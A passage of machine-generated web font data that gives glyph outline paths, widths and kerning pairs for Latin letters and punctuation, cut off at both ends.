72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm31,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"14,-12r11,-42v19,16,100,25,97,-16v-2,-30,-35,-36,-69,-34r0,-39v29,1,60,0,63,-27v3,-34,-69,-26,-84,-11r-11,-39v14,-9,42,-18,73,-18v87,0,103,90,34,113v28,5,51,27,51,58v0,41,-37,71,-96,71v-30,0,-55,-8,-69,-16","w":199},{"d":"138,-87v0,-33,-7,-50,-34,-50v-52,0,-45,102,0,102v23,0,34,-21,34,-52xm136,-214v32,28,58,64,59,121v3,131,-183,125,-183,8v0,-62,58,-98,110,-79v-9,-12,-20,-22,-32,-30r-51,22r-10,-22r38,-17v-10,-7,-22,-12,-34,-17r24,-30v19,7,38,16,56,28r50,-21r11,21","w":206},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm102,-305v6,58,-42,47,-67,32v-5,0,-8,6,-9,16r-25,0v-1,-30,11,-46,28,-46v17,0,26,13,39,14v6,0,8,-4,9,-16r25,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"77,69r-57,0r8,-163r41,0xm16,-145v0,-19,13,-33,33,-33v19,0,32,14,32,33v0,19,-13,33,-32,33v-19,0,-33,-14,-33,-33","w":96},{"d":"277,-73r-111,0v-3,40,67,43,96,27r8,37v-44,22,-110,17,-133,-18v-23,46,-127,39,-127,-24v0,-43,42,-65,104,-65v1,-13,-2,-26,-33,-26v-18,0,-36,7,-47,13r-11,-34v27,-20,105,-26,121,11v14,-18,34,-28,60,-28v59,2,79,53,73,107xm86,-35v25,-1,33,-19,30,-47v-30,0,-52,7,-52,27v0,14,10,20,22,20xm165,-110r63,0v0,-11,-5,-34,-30,-34v-23,0,-33,21,-33,34","w":289,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"301,-72r-112,0v0,40,67,40,97,26r8,37v-49,21,-100,20,-130,-18v-47,61,-152,29,-152,-61v0,-84,108,-123,152,-61v14,-21,36,-31,61,-31v64,2,82,52,76,108xm104,-141v-52,1,-46,106,0,106v22,0,35,-22,35,-54v0,-27,-11,-52,-35,-52xm189,-109r62,0v0,-13,-3,-35,-30,-35v-22,0,-32,21,-32,35","w":312,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm57,-253r51,0r-44,55r-38,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm92,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v13,0,24,11,24,25v0,13,-10,24,-24,24xm166,-257v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-11,24,-25,24","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"22,-243r55,0r0,89v40,-51,126,-23,126,64v0,88,-82,118,-126,73r0,88r-55,0r0,-314xm148,-89v0,-54,-67,-66,-71,-13v-2,34,4,64,33,64v23,0,38,-20,38,-51","w":215},{"d":"13,-249r48,0r-8,97r-32,0xm82,-249r48,0r-8,97r-32,0","w":142,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"J":21,"\u0134":21,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":17,"\u00c6":17,"\u00c1":17,"\u00c2":17,"\u00c4":17,"\u00c0":17,"\u00c5":17,"\u00c3":17,"\u0102":17,"\u0100":17,"\u0104":17,"f":-9,"\u00df":-9,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,",":45,".":45,"\u2026":45}},{"d":"76,-238v40,0,62,30,62,70v0,49,-31,74,-65,74v-36,0,-63,-27,-63,-71v0,-42,26,-73,66,-73xm74,-208v-16,0,-24,18,-24,42v0,24,9,43,25,43v15,0,23,-16,23,-43v0,-24,-7,-42,-24,-42xm105,4r-29,0r135,-242r29,0xm244,-141v40,0,63,30,63,70v0,49,-31,74,-65,74v-35,0,-63,-26,-63,-70v0,-42,25,-74,65,-74xm243,-111v-16,0,-24,19,-24,42v0,24,9,42,24,42v15,0,23,-16,23,-42v0,-24,-6,-42,-23,-42","w":316},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm80,-300r41,0r36,44r-39,0r-18,-22r-18,22r-38,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm121,-300r58,0r-44,44r-44,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0xm105,-198r-37,0r-36,-55r36,0v7,10,11,23,19,32r18,-32r36,0","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"22,0r0,-256r55,0r0,256r-55,0xm52,-311r58,0r-44,45r-44,0","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm75,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-35,0"},{"d":"200,-117r-186,0r0,-33r186,0r0,33xm200,-42r-186,0r0,-34r186,0r0,34","w":214},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm66,-200v-14,0,-26,-12,-26,-26v0,-14,12,-25,26,-25v14,0,25,11,25,25v0,14,-11,26,-25,26xm167,-226v0,14,-11,26,-26,26v-14,0,-25,-12,-25,-26v0,-14,11,-25,26,-25v14,0,25,11,25,25","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"5,-159r0,-21v21,-18,68,-53,64,-72v1,-24,-40,-18,-52,-7r-11,-27v27,-27,115,-18,108,28v2,30,-30,47,-50,68r52,0r0,31r-111,0","w":126},{"d":"63,-249r38,0v-47,59,-48,232,0,291r-38,0v-19,-28,-41,-76,-41,-145v0,-70,22,-118,41,-146","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-4,"\u0134":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-10,"W":-10,"\u0174":-10,"X":-2,"Y":-11,"\u00dd":-11,"\u0178":-11,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u0102":7,"\u0100":7,"\u0104":7,"j":-18,"\u0135":-18}},{"d":"37,40r-37,3v12,-32,22,-69,27,-102r55,-4v-12,37,-28,75,-45,103","w":93,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm157,-250v5,58,-41,49,-68,33v-5,0,-8,5,-9,16r-26,0v-4,-57,41,-51,68,-33v6,0,8,-3,9,-16r26,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"204,-71v0,60,-45,73,-121,74v-27,0,-47,-2,-59,-4r0,-238v61,-8,171,-17,171,56v0,21,-12,42,-39,52v28,7,48,29,48,60xm78,-203r0,56v32,2,65,-5,62,-29v5,-26,-36,-31,-62,-27xm78,-107r0,68v31,4,68,-1,68,-34v0,-30,-33,-36,-68,-34","w":217,"k":{"T":6,"\u0166":6,"\u0164":6,"\u0162":6,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,",":5,".":5,"\u2026":5}},{"d":"14,-152r186,0r0,114r-35,0r0,-80r-151,0r0,-34","w":214},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm82,-256v-14,0,-25,-12,-25,-25v0,-14,11,-25,25,-25v13,0,24,11,24,25v0,13,-10,25,-24,25xm156,-256v-14,0,-24,-12,-24,-25v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-11,25,-25,25","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"23,-200r-8,-26v24,-19,111,-15,103,24v1,16,-15,25,-30,32v20,2,35,15,35,33v0,41,-80,54,-113,33r8,-28v12,9,61,16,61,-7v0,-15,-22,-19,-42,-18r0,-24v17,1,37,-1,38,-15v1,-21,-43,-12,-52,-4xm104,4r-30,0r132,-242r30,0xm271,0r-39,0r0,-32r-70,0r0,-23r61,-87r48,0r0,83r19,0r0,27r-19,0r0,32xm232,-59r1,-53v-9,21,-25,37,-33,53r32,0","w":299},{"d":"44,-1r29,0r-10,17v13,2,26,11,26,26v2,33,-49,37,-72,24r7,-20v10,6,32,11,32,-4v0,-7,-8,-11,-28,-12","w":108},{"d":"129,-52v24,0,33,-44,36,-72v-31,-9,-54,17,-54,49v0,14,6,23,18,23xm190,4r7,20v-82,36,-180,-3,-179,-100v0,-73,54,-137,135,-137v64,0,109,44,109,104v0,53,-30,86,-69,86v-17,0,-29,-9,-31,-28v-22,40,-87,39,-87,-19v0,-60,68,-104,127,-75r-11,67v-4,21,-1,31,9,31v15,1,35,-19,35,-61v0,-47,-30,-83,-86,-83v-55,0,-103,43,-103,112v0,81,77,113,144,83","w":277},{"d":"148,-55v-3,-28,-40,-40,-40,-76v0,-18,10,-35,29,-45v7,-21,-5,-42,-26,-42v-20,0,-34,14,-34,58r0,160r-55,0r0,-155v1,-71,29,-101,92,-105v55,-3,96,48,70,97v-56,32,19,57,19,105v0,51,-60,74,-111,56r7,-40v14,9,51,6,49,-13","w":216,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"14,-166r24,-23r69,71r70,-71r23,23r-69,71r69,71r-24,24r-69,-71r-69,71r-24,-24r70,-71","w":214},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm176,-305v5,58,-42,47,-68,32v-5,0,-7,6,-8,16r-25,0v-4,-57,40,-49,66,-32v6,0,9,-4,10,-16r25,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm117,-323v27,0,41,15,41,35v0,19,-15,35,-41,35v-26,0,-41,-15,-41,-34v0,-20,14,-36,41,-36xm116,-305v-10,0,-15,8,-15,17v0,9,6,17,16,17v10,0,15,-8,15,-17v0,-9,-6,-17,-16,-17","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u011